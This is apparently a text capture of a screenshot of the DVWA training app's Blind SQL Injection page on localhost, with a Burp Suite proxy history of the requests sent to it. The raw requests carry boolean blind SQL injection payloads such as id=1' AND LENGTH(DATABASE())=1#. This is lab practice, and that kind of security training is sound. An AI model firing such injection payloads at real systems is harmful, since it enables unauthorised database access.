 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+LENGTH(DATABASE())%3D1%23&
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific exte... Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extensi
16 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
17 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
18 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031 HTML
19 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
20 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+LENGTH%28DATABASE%28%29%29%3D1%23&
Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27+AND+1%3D2%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Mon, 14 Sep 2026 01:49:10 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 4709
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content=
"text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: SQL Injection (Blind)
:: Damn Vulnerable Web Application
(DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css"
href="../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" href=
"../../favicon.ico" />
24
25 <script type="text/javascript" src="
Search 0 highlights
Inspector
Notes
Event log (3) All issues (11) Memory: 178.9MB of 972.0MB